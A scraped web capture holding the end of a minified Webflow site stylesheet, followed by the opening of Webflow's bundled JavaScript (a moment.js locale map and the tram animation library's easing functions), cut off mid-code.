var(--dark-faded);border-right-width:0;padding-bottom:20px}.contact-el-content-last{padding-bottom:0}.section-contact-highlight{margin-top:40px;margin-bottom:60px;padding-top:25px;padding-bottom:0}.heading-43{margin-left:20px;margin-right:20px}.paragraph-2{margin-left:20px;margin-right:20px;padding-left:0}.guide-listings{margin-left:10px;margin-right:10px}.blog-posts-collection-col-2{grid-column-gap:20px;grid-row-gap:20px}.image-0{margin-right:30px}.text-block-11{text-align:center}.container-2{max-width:none}.clients-image{margin-left:10px;margin-right:10px}.cell-3{font-family:var(--_text---font-family);display:flex}.logo_con{width:8rem}.image-11{border-top-left-radius:8px;border-top-right-radius:8px;width:3rem}.rt-accordian-content{padding-left:0}.rt-accordian-content.rt-padding-bottom-seventeen{font-size:1rem}.section_ai{overflow:visible}.cta_con{padding:4rem 1.5rem}.paragraph-6{font-size:1rem}.why_wrap{padding-top:2rem;padding-bottom:2rem}.heading_con{grid-column-gap:3rem;grid-row-gap:3rem}.terms_wrap{flex-flow:wrap;justify-content:center;align-items:center}.arrow_content{width:100%;padding-top:1rem;padding-left:4rem;padding-right:2.1rem;position:relative;top:-26px}.solution_wrap{grid-column-gap:3rem;grid-row-gap:3rem}.heading-style-h1.color,.heading-style-h1.white-mid{font-size:2.5rem}.heading-style-h1.black,.heading-style-h1.line-height,.heading-style-h1.why{font-size:2rem}.arrowbg_card{background-position:50% 0;min-width:100%;padding-top:1rem;padding-bottom:1rem}.rt-category-cards-text{font-size:1.125rem}.rt-faq-item-trigger{padding-top:1.3rem;padding-bottom:1.3rem}.hero_wrap{grid-column-gap:8rem;grid-row-gap:8rem}.action-tab_image{grid-column-gap:.7rem;grid-row-gap:.7rem}.section_trust{overflow:hidden}.footer_link-wrap{grid-column-gap:2rem;grid-row-gap:2rem}.arrow_card-content-image{max-width:none;padding:0 0 1rem;top:0}.brix---btn-primary-small{width:7rem;padding:18px .85rem}.brix---btn-primary-small.link{display:none}.heading-48{font-size:2.5rem}.heading-49{font-size:1.2rem}.paragraph-13{font-size:1.125rem;line-height:1.2}.paragraph-13.none{max-width:none}.paragraph-13.full{width:100%}.paragraph-13.enter{max-width:none}.action_tab-content{grid-column-gap:1rem;grid-row-gap:1rem}.text-block-13{font-weight:400}.brix---header-logo{width:150px}.paragraph-10{font-size:.875rem}.faq_wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.mobile_tab-text{padding-top:1rem;padding-bottom:1rem}.brix---header-nav-list-item-middle{text-align:left;justify-content:flex-start;align-items:flex-start;width:100%}.brix---header-nav-list-item-middle.drop{padding-left:0}.nav-hero_section{padding-top:16.6rem}.brix---header-wrapper{padding-top:.925rem;padding-bottom:.925rem}.cta_wrap{padding-bottom:4rem}.text-block-15{font-size:1rem}.heading-52{font-size:1.25rem}.arrowbg_wrap{max-width:80rem;overflow:visible}.brix---header-menu-wrapper{margin-top:4.975rem}.brix---header-nav-link{margin-left:0;margin-right:0;font-size:1.5rem}.paragraph-5{font-size:.875rem}.blur_wrap{width:300px;height:300px}.blur_wrap.security{width:250px;height:250px;top:-92%;right:auto}.blur_wrap.security._1{inset:-132% auto auto 0%}.mobile_tab-con{width:100%}.heading-54{line-height:1.2}.brix---header-nav-list-item-show-in-mbl{text-align:left;width:100%}.section_hero-sport{padding-top:8.6rem}.sport_wrap{grid-column-gap:3rem;grid-row-gap:3rem;padding-bottom:0}.sport_header{grid-column-gap:1rem;grid-row-gap:1rem;max-width:none}.blur-images.end{top:-19%}.secure_wrap{grid-column-gap:5rem;grid-row-gap:5rem;padding-top:4rem;padding-bottom:2rem}.card-secure-header{max-width:none}.end_wrap{grid-column-gap:4rem;grid-row-gap:4rem}.end_header-content{grid-column-gap:1rem;grid-row-gap:1rem}.monitor_wrap{grid-column-gap:4rem;grid-row-gap:4rem;padding-bottom:2rem}.heading-58{font-size:2rem;line-height:1.3}.sport_wrap-copy{grid-column-gap:3rem;grid-row-gap:3rem}.pricing-card{grid-column-gap:3rem;grid-row-gap:3rem;padding:1.5rem}.heading-59{font-size:2rem}.content_wrap{grid-column-gap:4rem;grid-row-gap:4rem;padding-top:3rem;padding-bottom:3rem}.content-con{grid-column-gap:3rem;grid-row-gap:3rem}.content_grid-wrap{grid-template-columns:1fr}.section_is-footer{background-position:50% 100%;background-size:auto}.is-footer_wrap{grid-column-gap:5rem;grid-row-gap:5rem}.blocks-is-content{margin-bottom:0}.blocks-is-content2{margin-bottom:50px;padding:20px 0}.blocks-is-content2.reversed{order:0;align-self:auto;padding-left:0;padding-right:0}.div-block-7{margin-top:3rem}.bold-text-5{font-size:2rem}.dropdown-toggle-3{padding-right:30px;font-size:1.5rem}.overlay{background-image:linear-gradient(80deg,#130818,#13081800 13%,#09061700 86%,#090617)}.bold-text-6{font-size:2.5rem}.dropdown-2{margin-left:0}.brix---header-nav-list-item-middle-hide-in-mbl{text-align:left;justify-content:flex-start;align-items:flex-start;width:100%}.brix---header-nav-list-item-middle-hide-in-mbl.drop{padding-left:0}.brix---header-nav-link-mobile-only{margin-left:0;margin-right:0;font-size:1.5rem}.brix---header-nav-list-item-middle-show-in-mbl{text-align:left;justify-content:flex-start;align-items:flex-start;width:100%}.brix---header-nav-list-item-middle-show-in-mbl.drop{padding-left:0}}#w-node-d2b4b3eb-ffa8-7df0-d070-76134ec97d4a-4ec97d47,#w-node-d2b4b3eb-ffa8-7df0-d070-76134ec97d4f-4ec97d47{grid-area:span 1/span 3/span 1/span 3}#w-node-ec339701-ed20-ef12-64da-c3655508c398-4ec97d47{grid-area:span 1/span 2/span 1/span 2}#w-node-_6edf66c5-21a4-075e-9fa8-c39c0469f401-4ec97d47{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_2400d298-dd35-07d7-d06f-60754441b80b-4ec97d47{grid-area:span 1/span 3/span 1/span 3;justify-self:auto}#w-node-c55ffe55-0e0a-e9bc-a1b2-82a17d604d2e-4ec97d47{grid-area:span 1/span 2/span 1/span 2}#w-node-_7ea8f437-ca70-beb0-5195-74cf4208eacb-4ec97d47{grid-area:span 1/span 12/span 1/span 12}#w-node-_7ea8f437-ca70-beb0-5195-74cf4208eacc-4ec97d47{grid-area:span 1/span 10/span 1/span 10;place-self:center}#w-node-_540e45c4-3cdc-5bdc-d7a0-3612af501601-3e657eee,#w-node-d0c78072-61a9-9f24-0470-75417f79b5ef-3e657eee,#w-node-f0b63dc5-fc56-08d0-e915-43caa1e9d36f-3e657eee{grid-area:span 1/span 1/span 1/span 1}#w-node-_4baa3139-5f4d-cac9-71fe-4d9fd855ee6f-80bd4e98{grid-template-rows:auto;grid-template-columns:3.75fr}#w-node-aa5fd531-6e36-1426-1077-329afd405582-0abe94e9{justify-self:start}#w-node-_4e1c1882-a539-5e60-e541-cb5a6754f609-0abe94e9{place-self:center}#w-node-_78a04bb4-0451-b7fd-df3c-5a8a0abe9507-0abe94e9{justify-self:end}#w-node-_78a04bb4-0451-b7fd-df3c-5a8a0abe9519-0abe94e9{place-self:center end}#w-node-_83722a33-24bb-1351-59e1-729fec35f2d8-80bd4e9c{grid-area:span 1/span 2/span 1/span 2}#w-node-_40f2fd8d-72d4-c09f-b9e6-ced492d3aa58-80bd4e9e{grid-area:span 1/span 6/span 1/span 6;align-self:center}#w-node-_0cd5ef1d-345b-60db-d551-b91616f1233d-80bd4e9e{grid-area:span 1/span 6/span 1/span 6}#w-node-_1af8fd57-ae86-62be-27d6-7fcf6d846378-80bd4e9e,#w-node-_65be609f-aad3-2199-417a-2790b9e57d49-80bd4e9e{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-cd40ed4a-5239-21c3-88be-1233c73c62e5-80bd4e9e{grid-area:span 1/span 1/span 1/span 1}#w-node-_07c76a66-2dd7-44fc-6c20-1db87915f1b5-80bd4e9e,#w-node-_07c76a66-2dd7-44fc-6c20-1db87915f1d1-80bd4e9e{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_07c76a66-2dd7-44fc-6c20-1db87915f1f4-80bd4e9e{grid-area:span 1/span 1/span 1/span 1}#w-node-f9585523-9252-f6f8-ec26-21a2c6292bb8-80bd4e9e{grid-area:span 1/span 6/span 1/span 6;align-self:center}#w-node-d091eb67-47e9-bfe9-9508-e40108db35d6-80bd4e9e{grid-area:span 1/span 6/span 1/span 6}#w-node-_83f710a4-8174-1194-f57e-93466cf17951-80bd4e9e,#w-node-f04f568d-25e1-4ae3-25a2-91956e0e75dd-80bd4e9e{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_83f710a4-8174-1194-f57e-93466cf17990-80bd4e9e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0c8eaae7-c2c1-173b-763f-4d4f1dfa3c43-80bd4ea1,#w-node-b44afd5b-c843-45e0-ce98-04539e87bb40-80bd4ea1{grid-area:span 1/span 6/span 1/span 6}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f180-e7db4afe{grid-area:span 1/span 8/span 1/span 8}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f188-e7db4afe{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f18b-e7db4afe{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f199-e7db4afe{grid-area:span 1/span 6/span 1/span 6}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f1a7-e7db4afe{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-e796f26c-f98e-5e9a-5bc4-5b52ad0c6a27-e7db4afe{grid-area:span 1/span 1/span 1/span 1}#w-node-_269638f2-a92f-ff32-eccf-4b7eefdca409-e7db4afe{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_269638f2-a92f-ff32-eccf-4b7eefdca40c-e7db4afe,#w-node-_269638f2-a92f-ff32-eccf-4b7eefdca41d-e7db4afe{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-_269638f2-a92f-ff32-eccf-4b7eefdca427-e7db4afe{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_7c56e81c-5b8b-8e20-1f4a-94067ed75935-7ed75923{grid-area:span 1/span 1/span 1/span 1}#w-node-c9966d0b-c766-99e6-8d62-ad86cef256f8-cef256f3{grid-area:span 1/span 8/span 1/span 8}#w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1e3-aa544228,#w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1ea-aa544228,#w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1f3-aa544228,#w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1fa-aa544228{grid-area:span 1/span 4/span 1/span 4}#w-node-a8917fd4-42c7-1a5f-0883-b9276b834ad7-aa544228,#w-node-a8917fd4-42c7-1a5f-0883-b9276b834ae5-aa544228{grid-area:span 1/span 6/span 1/span 6}#w-node-a8917fd4-42c7-1a5f-0883-b9276b834b02-aa544228,#w-node-a8917fd4-42c7-1a5f-0883-b9276b834af5-aa544228,#w-node-a8917fd4-42c7-1a5f-0883-b9276b834aeb-aa544228,#w-node-a8917fd4-42c7-1a5f-0883-b9276b834b0c-aa544228{place-self:center start}#w-node-_2c9d6a5c-92f1-8d12-c422-39bbdbe0811c-aa544228{justify-self:start}#w-node-_2c9d6a5c-92f1-8d12-c422-39bbdbe08122-aa544228{justify-self:center}#w-node-_2c9d6a5c-92f1-8d12-c422-39bbdbe08128-aa544228{justify-self:end}#w-node-_65681004-5fcb-1f78-a41e-9c3ca350bb56-aa544228{justify-self:start}#w-node-_65681004-5fcb-1f78-a41e-9c3ca350bb5c-aa544228{place-self:center}#w-node-_65681004-5fcb-1f78-a41e-9c3ca350bb69-aa544228{justify-self:end}#w-node-_65681004-5fcb-1f78-a41e-9c3ca350bb76-aa544228{place-self:center end}#w-node-e796f26c-f98e-5e9a-5bc4-5b52ad0c6a27-18952109{grid-area:span 1/span 1/span 1/span 1}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f180-9ca069f5{grid-area:span 1/span 8/span 1/span 8}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f188-9ca069f5{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f18b-9ca069f5{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f199-9ca069f5{grid-area:span 1/span 6/span 1/span 6}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f1a7-9ca069f5{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-e796f26c-f98e-5e9a-5bc4-5b52ad0c6a27-9ca069f5{grid-area:span 1/span 1/span 1/span 1}#w-node-_82b65961-ba02-7507-03bc-fdb76dfa00e4-9ca069f5{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_82b65961-ba02-7507-03bc-fdb76dfa00e7-9ca069f5,#w-node-_82b65961-ba02-7507-03bc-fdb76dfa00f7-9ca069f5{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-_82b65961-ba02-7507-03bc-fdb76dfa0107-9ca069f5{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f180-32dd0fcf{grid-area:span 1/span 8/span 1/span 8}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f188-32dd0fcf{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f18b-32dd0fcf{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f199-32dd0fcf{grid-area:span 1/span 6/span 1/span 6}#w-node-_7a47c150-cf0b-82cd-9e00-5c18a774f1a7-32dd0fcf,#w-node-_6c543a88-0914-a17d-d9fb-e75b3f54cfcf-32dd0fcf{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_6c543a88-0914-a17d-d9fb-e75b3f54cfd2-32dd0fcf{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-_6c543a88-0914-a17d-d9fb-e75b3f54cfe2-32dd0fcf{grid-area:span 1/span 6/span 1/span 6}#w-node-_6c543a88-0914-a17d-d9fb-e75b3f54cfef-32dd0fcf{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-e796f26c-f98e-5e9a-5bc4-5b52ad0c6a27-32dd0fcf{grid-area:span 1/span 1/span 1/span 1}#w-node-_76bf870b-194f-e338-e5a9-dfae33a8c3ee-32dd0fcf{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_76bf870b-194f-e338-e5a9-dfae33a8c3f1-32dd0fcf,#w-node-_49997da1-306c-8406-1bab-899359f1a53d-32dd0fcf{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-_76bf870b-194f-e338-e5a9-dfae33a8c40e-32dd0fcf{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-_6d1d3ae1-e726-7f13-6ba0-c379c97bf9ae-32dd0fcf{grid-area:span 1/span 1/span 1/span 1}#w-node-_5470387b-e250-63f8-896b-510e2bcad386-7d90c423{grid-template-rows:auto;grid-template-columns:.75fr 3.75fr 1fr}#w-node-_7be15c70-e6be-8895-0223-5f9176b033c8-76b033b9{justify-self:start}#w-node-_7be15c70-e6be-8895-0223-5f9176b033ce-76b033b9{place-self:center}#w-node-_7be15c70-e6be-8895-0223-5f9176b033db-76b033b9{justify-self:end}#w-node-_7be15c70-e6be-8895-0223-5f9176b033e8-76b033b9{place-self:center end}@media screen and (max-width:991px){#w-node-_4baa3139-5f4d-cac9-71fe-4d9fd855ee6f-80bd4e98{grid-template-rows:auto;grid-template-columns:.75fr}#w-node-_83f710a4-8174-1194-f57e-93466cf17951-80bd4e9e,#w-node-f04f568d-25e1-4ae3-25a2-91956e0e75dd-80bd4e9e{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1e3-aa544228,#w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1ea-aa544228,#w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1f3-aa544228,#w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1fa-aa544228{grid-column:span 3/span 3}#w-node-_5470387b-e250-63f8-896b-510e2bcad386-7d90c423{grid-template-rows:auto;grid-template-columns:.75fr}#w-node-_5470387b-e250-63f8-896b-510e2bcad3bf-7d90c423{order:-9999}}@media screen and (max-width:767px){#w-node-_2c9d6a5c-92f1-8d12-c422-39bbdbe07f36-aa544228,#w-node-_4811df78-b8e2-f898-b5fd-cf47156830c5-aa544228{place-self:center}}@media screen and (max-width:479px){#w-node-d2b4b3eb-ffa8-7df0-d070-76134ec97d4a-4ec97d47{grid-column:span 3/span 3}#w-node-_4baa3139-5f4d-cac9-71fe-4d9fd855ee6f-80bd4e98{grid-template-rows:auto;grid-template-columns:.75fr}#w-node-_1af8fd57-ae86-62be-27d6-7fcf6d846378-80bd4e9e{grid-template-rows:auto;grid-template-columns:1fr;display:grid}#w-node-_65be609f-aad3-2199-417a-2790b9e57d49-80bd4e9e{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_07c76a66-2dd7-44fc-6c20-1db87915f1b5-80bd4e9e{grid-template-rows:auto;grid-template-columns:1fr;display:grid}#w-node-_07c76a66-2dd7-44fc-6c20-1db87915f1d1-80bd4e9e{grid-template-rows:auto;grid-template-columns:1fr}#w-node-_83f710a4-8174-1194-f57e-93466cf17951-80bd4e9e,#w-node-f04f568d-25e1-4ae3-25a2-91956e0e75dd-80bd4e9e{grid-template-rows:auto;grid-template-columns:1fr;display:grid}}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/js/webflow.566320e7.01bb983550d2b159.js
body_size: 119669
content:
(()=>{var e={12372:function(e,t,n){var a={"./af":"44445","./af.js":"44445","./ar":"8779","./ar-dz":"30230","./ar-dz.js":"30230","./ar-kw":"37885","./ar-kw.js":"37885","./ar-ly":"18449","./ar-ly.js":"18449","./ar-ma":"30721","./ar-ma.js":"30721","./ar-sa":"39707","./ar-sa.js":"39707","./ar-tn":"79625","./ar-tn.js":"79625","./ar.js":"8779","./az":"84507","./az.js":"84507","./be":"91008","./be.js":"91008","./bg":"1574","./bg.js":"1574","./bm":"60821","./bm.js":"60821","./bn":"92129","./bn-bd":"3012","./bn-bd.js":"3012","./bn.js":"92129","./bo":"64080","./bo.js":"64080","./br":"77473","./br.js":"77473","./bs":"87110","./bs.js":"87110","./ca":"43008","./ca.js":"43008","./cs":"20743","./cs.js":"20743","./cv":"35233","./cv.js":"35233","./cy":"24880","./cy.js":"24880","./da":"76103","./da.js":"76103","./de":"2781","./de-at":"54828","./de-at.js":"54828","./de-ch":"98941","./de-ch.js":"98941","./de.js":"2781","./dv":"22699","./dv.js":"22699","./el":"45997","./el.js":"45997","./en-au":"94829","./en-au.js":"94829","./en-ca":"83136","./en-ca.js":"83136","./en-gb":"55266","./en-gb.js":"55266","./en-ie":"69585","./en-ie.js":"69585","./en-il":"4793","./en-il.js":"4793","./en-in":"79131","./en-in.js":"79131","./en-nz":"19192","./en-nz.js":"19192","./en-sg":"65831","./en-sg.js":"65831","./eo":"8923","./eo.js":"8923","./es":"3905","./es-do":"84268","./es-do.js":"84268","./es-mx":"58594","./es-mx.js":"58594","./es-us":"1742","./es-us.js":"1742","./es.js":"3905","./et":"87344","./et.js":"87344","./eu":"68732","./eu.js":"68732","./fa":"33074","./fa.js":"33074","./fi":"22266","./fi.js":"22266","./fil":"29030","./fil.js":"29030","./fo":"51062","./fo.js":"51062","./fr":"21115","./fr-ca":"50255","./fr-ca.js":"50255","./fr-ch":"4946","./fr-ch.js":"4946","./fr.js":"21115","./fy":"738","./fy.js":"738","./ga":"23555","./ga.js":"23555","./gd":"62064","./gd.js":"62064","./gl":"69906","./gl.js":"69906","./gom-deva":"47743","./gom-deva.js":"47743","./gom-latn":"8219","./gom-latn.js":"8219","./gu":"47324","./gu.js":"47324","./he":"44376","./he.js":"44376","./hi":"70525","./hi.js":"70525","./hr":"74953","./hr.js":"74953","./hu":"77162","./hu.js":"77162","./hy-am":"8269","./hy-am.js":"8269","./id":"56133","./id.js":"56133","./is":"34248","./is.js":"34248","./it":"5432","./it-ch":"37968","./it-ch.js":"37968","./it.js":"5432","./ja":"60605","./ja.js":"60605","./jv":"12073","./jv.js":"12073","./ka":"99208","./ka.js":"99208","./kk":"70357","./kk.js":"70357","./km":"68406","./km.js":"68406","./kn":"58094","./kn.js":"58094","./ko":"52755","./ko.js":"52755","./ku":"36091","./ku.js":"36091","./ky":"51121","./ky.js":"51121","./lb":"9323","./lb.js":"9323","./lo":"68017","./lo.js":"68017","./lt":"28422","./lt.js":"28422","./lv":"42078","./lv.js":"42078","./me":"825","./me.js":"825","./mi":"41773","./mi.js":"41773","./mk":"60775","./mk.js":"60775","./ml":"13727","./ml.js":"13727","./mn":"97445","./mn.js":"97445","./mr":"78969","./mr.js":"78969","./ms":"26092","./ms-my":"32178","./ms-my.js":"32178","./ms.js":"26092","./mt":"80909","./mt.js":"80909","./my":"98378","./my.js":"98378","./nb":"46463","./nb.js":"46463","./ne":"89333","./ne.js":"89333","./nl":"64212","./nl-be":"87496","./nl-be.js":"87496","./nl.js":"64212","./nn":"81250","./nn.js":"81250","./oc-lnc":"1728","./oc-lnc.js":"1728","./pa-in":"82338","./pa-in.js":"82338","./pl":"25586","./pl.js":"25586","./pt":"56166","./pt-br":"63124","./pt-br.js":"63124","./pt.js":"56166","./ro":"84715","./ro.js":"84715","./ru":"59599","./ru.js":"59599","./sd":"86592","./sd.js":"86592","./se":"48916","./se.js":"48916","./si":"84228","./si.js":"84228","./sk":"17819","./sk.js":"17819","./sl":"50786","./sl.js":"50786","./sq":"4905","./sq.js":"4905","./sr":"15478","./sr-cyrl":"47955","./sr-cyrl.js":"47955","./sr.js":"15478","./ss":"43220","./ss.js":"43220","./sv":"22591","./sv.js":"22591","./sw":"42626","./sw.js":"42626","./ta":"59138","./ta.js":"59138","./te":"91821","./te.js":"91821","./tet":"53034","./tet.js":"53034","./tg":"61561","./tg.js":"61561","./th":"20370","./th.js":"20370","./tk":"48113","./tk.js":"48113","./tl-ph":"97743","./tl-ph.js":"97743","./tlh":"85970","./tlh.js":"85970","./tr":"16267","./tr.js":"16267","./tzl":"42925","./tzl.js":"42925","./tzm":"13483","./tzm-latn":"73987","./tzm-latn.js":"73987","./tzm.js":"13483","./ug-cn":"2433","./ug-cn.js":"2433","./uk":"7451","./uk.js":"7451","./ur":"30097","./ur.js":"30097","./uz":"24174","./uz-latn":"41928","./uz-latn.js":"41928","./uz.js":"24174","./vi":"73780","./vi.js":"73780","./x-pseudo":"10391","./x-pseudo.js":"10391","./yo":"35775","./yo.js":"35775","./zh-cn":"20635","./zh-cn.js":"20635","./zh-hk":"84000","./zh-hk.js":"84000","./zh-mo":"30360","./zh-mo.js":"30360","./zh-tw":"64314","./zh-tw.js":"64314"};function i(e){return n(r(e))}function r(e){if(!n.o(a,e)){var t=Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=12372},95487:function(){"use strict";window.tram=function(e){function t(e,t){return(new w.Bare).init(e,t)}function n(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function a(e,t,n){return"#"+(0x1000000|e<<16|t<<8|n).toString(16).slice(1)}function i(){}function r(e,t,n){if(void 0!==t&&(n=t),void 0===e)return n;var a=n;return Q.test(e)||!z.test(e)?a=parseInt(e,10):z.test(e)&&(a=1e3*parseFloat(e)),0>a&&(a=0),a==a?a:n}function o(e){W.debug&&window&&window.console.warn(e)}var d,l,s,c=function(e,t,n){function a(e){return"object"==typeof e}function i(e){return"function"==typeof e}function r(){}return function o(d,l){function s(){var e=new c;return i(e.init)&&e.init.apply(e,arguments),e}function c(){}l===n&&(l=d,d=Object),s.Bare=c;var u,f=r[e]=d[e],E=c[e]=s[e]=new r;return E.constructor=s,s.mixin=function(t){return c[e]=s[e]=o(s,t)[e],s},s.open=function(e){if(u={},i(e)?u=e.call(s,E,f,s,d):a(e)&&(u=e),a(u))for(var n in u)t.call(u,n)&&(E[n]=u[n]);return i(E.init)||(E.init=d),s},s.open(l)}}("prototype",{}.hasOwnProperty),u={ease:["ease",function(e,t,n,a){var i=(e/=a)*e,r=i*e;return t+n*(-2.75*r*i+11*i*i+-15.5*r+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,n,a){var i=(e/=a)*e,r=i*e;return t+n*(-1*r*i+3*i*i+-3*r+2*i)}],"ease-out":["ease-out",function(e,t,n,a){var i=(e/=a)*e,r=i*e;return t+n*(.3*r*i+-1.6*i*i+2.2*r+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,n,a){var i=(e/=a)*e,r=i*e;return t+n*(2*r*i+-5*i*i+2*r+2*i)}],linear:["linear",function(e,t,n,a){return n*e/a+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,n,a){return n*(e/=a)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,n,a){return-n*(e/=a)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,n,a){return(e/=a/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,n,a){return n*(e/=a)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,n,a){return n*((e=e/a-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,n,a){return(e/=a/2)<1?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,n,a){return n*(e/=a)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,n,a){return-n*((e=e/a-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,n,a){return(e/=a/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,n,a){return n*(e/=a)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,n,a){return n*((e=e/a-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,n,a){return(e/=a/2)<1?n/2*e*e*e*e*e+t:n/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,n,a){return-n*Math.cos(e/a*(Math.PI/2))+n+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,n,a){return n*Math.sin(e/a*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,n,a){return-n/2*(Math.cos(Math.PI*e/a)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,n,a){return 0===e?t:n*Math.pow(2,10*(e/a-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,n,a){return e===a?t+n:n*(-Math.pow(2,-10*e/a)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,n,a){return 0===e?t:e===a?t+n:(e/=a/2)<1?n/2*Math.pow(2,10*(e-1))+t:n/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,n,a){return-n*(Math.sqrt(1-(e/=a)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,n,a){return n*Math.sqrt(1-(e=e/a-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,n,a){return(e/=a/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+t:n/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,n,a,i){return void 0===i&&(i=1.70158),n*(e/=a)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,n,a,i){return void 0===i&&(i=1.70158),n*((e=e/a-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,n,a,i){return void 0===i&&(i=1.70158),(e/=a/2)<1?n/2*e*e*(((i*=1.525)+1)*e-i)+t:n/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},f={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},E=window,p="bkwld-tram",T=/[\-\.0-9]/g,m=/[A-Z]/,y="number",I=/^(rgb|#)/,g=/(em|cm|mm|in|pt|pc|px)$/,_=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,b="unitless",R=/(all|none) 0s ease 